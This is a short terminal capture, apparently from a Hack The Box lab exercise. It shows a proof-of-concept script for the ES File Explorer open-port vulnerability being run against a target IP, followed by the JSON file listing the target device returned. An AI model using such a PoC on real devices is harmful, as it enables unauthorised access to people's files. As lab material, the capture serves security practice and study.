 ~/HTB/explor/ESFileExplorerOpenPortVuln master !1 python3 poc.py --cmd listFiles --ip 10.10.10.247
[*] Executing command: listFiles on 10.10.10.247
[*] Server responded with: 200
[
{"name":"lib", "time":"3/25/20 05:12:02 AM", "type":"folder", "size":"12.00 KB (12,288 Bytes)", },
{"name":"vndservice_contexts", "time":"8/17/21 10:14:16 AM", "type":"file", "size":"65.00 Bytes (65 Bytes)", },
{"name":"vendor_service_contexts", "time":"8/17/21 10:14:16 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_seapp_contexts", "time":"8/17/21 10:14:16 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_property_contexts", "time":"8/17/21 10:14:16 AM", "type":"file", "size":"392.00 Bytes (392 Bytes)", },
{"name":"vendor_hwservice_contexts", "time":"8/17/21 10:14:16 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_file_contexts", "time":"8/17/21 10:14:16 AM", "type":"file", "size":"6.92 KB (7,081 Bytes)", },
{"name":"vendor", "time":"3/25/20 12:12:33 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"ueventd.rc", "time":"8/17/21 10:14:16 AM", "type":"file", "size":"5.00 KB (5,122 Bytes)", },
{"name":"ueventd.android_x86_64.rc", "time":"8/17/21 10:14:16 AM", "type":"file", "size":"464.00 Bytes (464 Bytes)", }